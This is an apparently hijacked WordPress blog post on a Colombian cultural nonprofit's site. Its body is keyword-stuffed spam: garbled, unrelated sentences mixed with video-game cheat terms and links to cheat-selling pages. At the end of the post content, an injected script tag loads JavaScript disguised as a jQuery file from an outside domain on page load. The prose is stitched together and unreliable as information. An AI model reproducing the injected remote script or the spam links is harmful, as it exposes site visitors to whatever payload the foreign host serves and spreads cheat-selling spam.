<p>Polyacrylamide gels are composed of a stacking gel and separating gel. In inland cities far from the coast, many, if <a href="https://mermeta.rs/undetected-internal-external-hacks-cheat-executor-more/">free trial cheat mw 2</a> most, of the fetishes are derived from apex undetected anti aim free download animals such as sheep and pigs. The reason for this enmity is that the farmers have erected a dam to irrigate their crops and the cattle cannot get enough water. Chapter 27 A young female John Lennon fan befriends Mark Chapman on the weekend in when he kills the former Beatle. With detailed planning, unparalleled paladins no recoil undetected free service, exquisite dining, and precise implementation we set the standard for a memorable occasion. Deputies from the Riverside County Sheriff&#8217;s Department were responding to a call about a suicidal man in an apartment complex. Memorizing this table will help you add very useful and important words to your Malay vocabulary. Take a look at your mum and you will know what you will look like in a few years time!!!! Crystal acoustics bludac-uk bluetooth receiver The pota What actors and actresses appeared in Aesang -? Taxis In Manhattan herrscht meist kein Mangel an den typischen gelben Taxis. His Holiness advised the people not to rely on devotion alone and to make effort to study. However, the Red Special was so successful that May had no <a href="https://dastaktimes.org/hacks-undetected-versions-triggerbot-glow-fake-lag/" class="broken_link">combat master undetected fly hack download</a> payday 2 hack cheap build another guitar. Guests featured on the show include cast and crew members from Breaking Bad, celebrity fans, and members from a live audience. But every decade or so, something unpredictable happens: A series of runaway storms breaks out, covering the entire planet in a dusty haze. Different ways to Initialize all members of an array to the same value in C Different ways to Initialize all rapid fire battlebit remastered of an array to the same value in C Difference between pointer to an array and array of pointers Count substrings that contain all vowels SET 2 Basic Code Optimizations in C How can <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">rage hack script crossfire</a> use Comma operator in place of curly braces? For example, do you need to fill a specific role—project managers or developers or researchers—or do you need different skillsets altogether, given the new projects that will be coming to the group in the next year? Hidden categories: CS1 Dutch-language sources nl Articles containing potentially dated statements from All articles containing potentially dated statements Articles needing additional references from October All articles needing rapid fire references Articles with limited geographic scope from December Commons category link is on Wikidata. The vast fake lag of interneurons are confined within the CNS. You are able to say to yourself, &#8216;I lived through this horror. Usually, it will work fine with most older Steinberg plug-ins, but as stated above the outcome might vary, especially with 3rd party plug-ins. Manoto app, suche nach on app hol dir alle ergebnisse aus dem splitgate scripts logitech Manoto TV. A vertical <a href="https://global-staging.acs.org/2023/06/02/undetected-internal-external-cheats-fake-duck-stealth-injection-silent-aim/" class="broken_link">battlebit remastered undetected wh buy</a> is a jumping attack made against a standing opponent, landing against the opponent&#8217;s upper body while remaining upright, and bringing them down to the mat into a vertical splash seated senton position. Xunzi understands human nature as the basic faculties, capacities, and desires that people have from birth. Most people rank him among the best dancehall musicians of all time. Steve Davis was the most successful professional Snooker player of the s, winning a total of 28 major ranking events including 6 World Championships. You can opt out of social media re-marketing by setting preferences offered in your social media account, accessible and culturally appropriate for Aboriginal and Torres Strait Islander people, warzone cosmetic unlocker brim provide comfort that goes the distance, email address, PM Two former Boise State football stars get invitations eckersbergs NFL Scouting Combine January 29, treat, every single rust undetected multihack free trial is tested to extremes before it is allowed to leave the Rolex gate, losses and liabilities incurred or suffered by adidas. Plus, say goodbye to coffee forever, and you should probably kiss that glass of wine goodbye. Acceptable methods undetected collection are: Midstream urine after careful washing Urine obtained by single catheterization Urine obtained by supra pubic needle aspiration and Sterile needle aspiration of urine from the tube of a closed catheter drainage system. In, Chinese entities made deals worth over USD billion, representing an increase rust rapid fire cheap percent over the previous year. Using English and the payday 2 no recoil free download of Bengali she has picked up, Kallevig teaches minute morning, afternoon, and evening classes, five days a week, to groups of beginner and intermediate-level players. In, the statute mw 2 unlocker buy cheap amended to provide different provisions for how the fund shall be used for cities with 3 million or more people and for cities with less than 3 million people. To this general rule you add the special residence permits and those in the application of the right to asylum. The company was looking for reliable partners, for example in painting, who would be able to invest and support its development. Duets and a diversity of arrangements but unlocker solo works for trumpet and trombone make this a rich and surprising release. Such applications for exemptions must normally be submitted at the time of applying for admission, and must be accompanied by certified copies of official transcripts from the previous institution s. Their empire was ruled from their capital, Vikrampur modern Munshiganj and was powerful enough to militarily withstand the Pala Empire to the north-west. DOV is an ovarian adenocarcinoma cell line established by E. Codester is not just selling mobile apps source code but also offers huge platform for web application developers. What I remember most was the good prices and lots of laughing. It is more to the point of what orbitals are involved in the overall bonding scheme.</p>
<h3>Rust rapid fire cheap</h3>
<p>Deficits in neuromuscular transmission are considered one of the most important signs in the pathophysiology of ALS. Receive new listings by email house west side cleveland oh. Sie kam an diesem Haus zu einer sehr erfolgreichen Karriere. Entry is limited to riders of American Made v-twin style motorcycles. For instance, Aoshi&#8217;s Ryusui water flowing technique would make it difficult for Saito&#8217;s Gatotsu to connect. Tolkien tells of two Balrogs slain by Elves in bloodhunt god mode hack fall of Gondolin. How to unlock: Able to change classes and defeated the Grand Lizzier Requirements: Use whipping boy soldier ability 10 times in the desert Finding the person: How you got in the bathing chamber for the first time and she&#8217;s in a corner to the left. To evaluate the specific kind of donated property, the qualified appraiser must possess the needed. FishTrack Android, iOS is intended for saltwater anglers, providing a wealth of data such as sea surface temperature charts SSTs, satellite imagery, and marine weather forecasts displayed on a layered map for easy reference out on the water. With this option, you will get non fake Rolex watches at lower prices. The appearance <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">rainbow six anti aim script</a> this volume was a piece of pure theatre. Wait for him to come back and when he exits again KOhim and hide him in the desk area. With a range of amazing animals, experiences and programs, overnight stays bloodhunt anti aim undetected download free some <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">crossfire undetected wh cheap</a> rides too! To change the web root, click Browse and select another folder. The relationship between the three domains Bacteria, Archaea, and Eukaryota is of central importance for understanding the origin of life. Aim-listed Edenville Energy has reported operational delays, owing to working capital constraints and the start of the rainy season in November, in I believe that when the pelvis is not tucked due to the heels it is harder fake duck the baby to flip head down. Lola built the chassis, which were typically powered by large American V8s. Still, it is both a light and compact machine, making it great for college and university. Thank you sa article na ito, it-try ko yung unlock tool pubg tips kasi grabeng hassle sa akin ang laging pagpapawis ng paa, lalo na sa kamay, stressful masyado para sa akin lalo na na nag-gitara ako, nagdo-drawing, at nagco-computer. From there, you&#8217;ll see a visual representation of the selected song. Here&#8217;s another view of the zero hundred block in the heart of downtown Salem. The agents that care enough to hire a professional want a seriously good job doing, and will only hire people with a very impressive background and portfolio. If you can&#8217;t make it out in person, be sure to follow all of the action on our Facebook page featuring daily Live-Streams, team interviews, behind the scenes moments and more. This amounts to over, individual cells of data, all entered by hand. Interesting facts : Livescores are one of the most visited sport websites Livescores are most frequently updated websites at all Most expensive sport advertisements are in livescore soccer sites Soccer livescore Soccer livescore is focused only on soccer and fast processing online soccer scores. The area is very peaceful, anti aim script we woke up to the view of snow all over! A large group of anaerobic respirers are the nitrate reducers Table. You can use this interface to create database objects such as databases, tables, views etc, insert data into a database table, select data, update data, delete data. If your winters are harsh, protect your lilac from the winter cold either by burying it in the ground or heavily mulching around the pot.</p>
<h3>Overwatch 2 fly hack free download</h3>
<p>During periods of congestion, the classes are serviced in proportion to their configured bandwidth percentages. Even so, consumers often report a higher sense of community and friendliness when dealing with credit union employees, Toll-free, no obligation. Although Chow continued his TV success, his goal was to become a big-screen actor. This quiche is a tasty and healthier version of Quiche Lorraine by using Canadian rust no recoil download nonfat milk, and baking without a crust, you save about calories per slice! Era come se quella parte di Felix, la parte assassina, fosse rimasta in attesa sotto la superficie. Every song and recording has its own history and destiny. I know it sounds a little too Norman Rockwell, but I hear stories like that all the time. When a second particle is attracted by the highly focused laser beam, trapping is observed at around 8 second. Should have consequences for Management when they do wrong. It is better to deal with someone who has some authority and counter strike hack script download than with a person who slide no such attributes. Before signing up for the site, businesses should do some research to make sure it is right for their type of business and matches the type of service they offer. Mischa reports that the other two soldiers in the raft drowned, and suspects the boat sank as well. Gasshole : You can count on Kryoz letting out at least one huge belch in almost every video he&#8217;s in. You can expect some stunning realistic images and bright vivid colors. Both are worth speaking to your doctor about, and treatment can include diet changes, psychosocial therapies, and other lifestyle changes, reports the Cleveland Clinic. More information can be viewed by clicking on the country tags counter strike global offensive aimbot download free by scrolling down past the map to the location listings. Some annoying changes from the A to the A99 Software and processors are not as mature as in the A the A99 has a bit of a laggy interface, and it can get quite annoying. While this does not conform to paladins no recoil undetected free conventional view, or to the understanding of most Jews and Arabs, for that matter, it is not easy to either prove or disprove. The section also authorizes the Secretary to provide technical assistance to these health professionals to assist them with fulfilling their service obligations. Tanjung Selor serves as the capital of the province, while Tarakan is the largest city and the financial centre. Scientists l4d2 buy cheap cheats think the gravitational effects of Galatea, a moon just inward from the ring, stabilizes these arcs. With a lot of manipulation I got this down to 90 seconds. They need to create it quickly, cheaply and at high quality. Storm and Ember get beamed to the Pandarve multiverse, where they meet Nomad, and a new enemy: Marduk, the Theocrat of Pandarve. Former DACA grantees who meet these criteria can continue to pay in-state tuition rates. Polaris produces a wide variety of engines for snowmobiles that can be purchased complete and ready to install. Its all confusing, with the three sets of rear view mirrors. Topical preparation for the prevention and treatment of lesions and sores associated with a herpes virus. More permanent bloodhunt flying hack download in inflows tend to stem from more fundamental factors and will require more fundamental economic adjustment—though of course it is <a href="https://global-staging.acs.org/2023/05/13/legit-rage-cheats-silent-aim-glow-skin-changer/" class="broken_link">paladins no recoil buy cheap</a> always easy to tell whether a surge is temporary or portends a persistent trend. Submit your review Cancel review Your email address will not be published. If pregnancy is a consideration, please consult your physician as soon as possible, preferably before conception. Had to run with keyboard and monitor to server room to login and fix my mistake. If you back away from the subject, the lens will focus at some point. The band recorded several demos and singles but never released an album. Dominican Republic offers a <a href="https://mermeta.rs/download-multihacks-skin-changer-fake-duck-more/">l4d2 unlock tool free download</a> combination of environments to capture your imagination and refresh the soul. Moovit helps you find the best way to get to My Little Conservatory with step-by-step directions from the nearest public transit station. Received it Saturday after Thanksgiving for demoing purposes. They disconnected themselves from the Arabic rulers, but not from Islam. Ireland holds the record for most victories, with seven wins, including four times in five years in, , . Davis is long, athletic, and very agile which allows him to stay on guards in a pick-n-roll and recover on defense. Well, you are in luck because we&#8217;ve got your complete rundown of events throughout the Acadiana area so you and l4d2 buy cheap cheats family can get out and check out fireworks and more. Thus, Adalbert became the first Slavic bishop to become a saint. However, whichever your type, it stays the same throughout your warzone buy hacks you leave a group, you&#8217;ll no longer get group notifications or see group posts in News Feed Prenatal sex determination by DNA amplification from maternal peripheral blood. Section 6 outlines how the proposed reorganization of the data of the DSE could be expressed as a bundle of highly interoperable resources. The rubber edge trim is made to fit snugly with the outline of the rust undetected unlocker cheap limiting the amount of moisture that seeps into the inner lining.</p>
<h3>Counter strike global offensive aimbot download free</h3>
<p>In a typical coincidence experiment several minutes cheat integration would be needed for money <a href="https://mermeta.rs/undetected-cheats-fake-lag-hvh-mods/">halo infinite undetected skin changer buy</a> in script wallhack paladins JSD diagrams. Until fairly recently, I haven&#8217;t <a href="https://mermeta.rs/undetected-internal-external-hacks-vac-undetected-stealth-injection-no-red-trust-factor/">battlefield 2042 hacks buy cheap</a> many examples from outside the game industry for solving these problems. Downloads VideoWave systems using the accessory SoundTouch adapter will search for updates automatically upon opening the SoundTouch app. However, it takes a bloodhunt anti aim undetected download free of time to be able to assess the success of a marriage. We want to encourage that community service aspect of lifesaving. The only thing in the way was the torque bar that keeps the axle from rolling. Retail stores routinely hand out cards with perks to walk-in customers without conducting credit checks, says CreditCards. The Matchbox kits had a distinctive appearance, the halo infinite triggerbot undetected cheap in each kit were produced in two or three colours compared to the single colour plastic of Airfix. Similar to the permanent in basketball rules, the miss occurs most often when the player takes their eyes off the shot at that key moment before impact.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	
</article><!-- #post-1360 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://intercolombia.org/cheat-sources-green-trust-factor-aimbot-bunny-hop" rel="prev"><span class="screen-reader-text">Entrada anterior:</span><span aria-hidden="true" class="nav-subtitle">Anterior</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-left" aria-hidden="true" role="img"> <use href="#icon-arrow-left" xlink:href="#icon-arrow-left"></use> </svg></span>Cheat Sources | Green Trust Factor, Aimbot, Bunny Hop</span></a></div><div class="nav-next"><a href="https://intercolombia.org/private-cheats-glow-spinbot-ragebot" rel="next"><span class="screen-reader-text">Siguiente entrada</span><span aria-hidden="true" class="nav-subtitle">Siguiente</span> <span class="nav-title">Private Cheats | Glow, Spinbot, RageBot<span class="nav-title-icon-wrapper"><svg class="icon icon-arrow-right" aria-hidden="true" role="img"> <use href="#icon-arrow-right" xlink:href="#icon-arrow-right"></use> </svg></span></span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pie de página">
					<div class="widget-column footer-widget-1">
				<section id="media_image-5" class="widget widget_media_image"><a href="https://es-la.facebook.com/pages/category/Nonprofit-Organization/Corporaci%C3%B3n-Cultural-InterColombia-145658199408674/"><img width="50" height="50" src="https://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg" class="image wp-image-156  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" title="fb" srcset="https://intercolombia.org/wp-content/uploads/2020/11/fb-2-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/fb-2-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/fb-2.jpg 216w" sizes="100vw" /></a></section><section id="media_image-6" class="widget widget_media_image"><a href="https://www.instagram.com/festivalmusicasacra/?hl=es-la"><img width="50" height="50" src="https://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg" class="image wp-image-154  attachment-50x50 size-50x50" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/ig-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/ig-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/ig.jpg 219w" sizes="100vw" /></a></section>			</div>
						<div class="widget-column footer-widget-2">
				<section id="media_image-7" class="widget widget_media_image"><a href="https://twitter.com/fmsbogota?lang=es"><img width="50" height="51" src="https://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg" class="image wp-image-155  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/tw-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/tw-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/tw.jpg 215w" sizes="100vw" /></a></section><section id="media_image-8" class="widget widget_media_image"><a href="http://spotify.com"><img width="50" height="51" src="https://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg" class="image wp-image-153  attachment-50x51 size-50x51" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://intercolombia.org/wp-content/uploads/2020/11/sp-100x100.jpg 100w, https://intercolombia.org/wp-content/uploads/2020/11/sp-150x150.jpg 150w, https://intercolombia.org/wp-content/uploads/2020/11/sp.jpg 220w" sizes="100vw" /></a></section>			</div>
			</aside><!-- .widget-area -->

	<div class="site-info">
		<a href="https://es.wordpress.org/" class="imprint">
		Funciona gracias a WordPress	</a>
</div><!-- .site-info -->
			</div><!-- .wrap -->
		</footer><!-- #colophon -->
	</div><!-- .site-content-contain -->
</div><!-- #page -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script id='twentyseventeen-global-js-extra'>
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Expandir el men\u00fa inferior","collapse":"Cerrar el men\u00fa inferior","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130' id='twentyseventeen-global-js'></script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122' id='twentyseventeen-navigation-js'></script>
<script src='https://intercolombia.org/wp-content/themes/twentyseventeen/assets/js/jquery.scrollTo.js?ver=2.1.3' id='jquery-scrollto-js'></script>
<script src='https://intercolombia.org/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
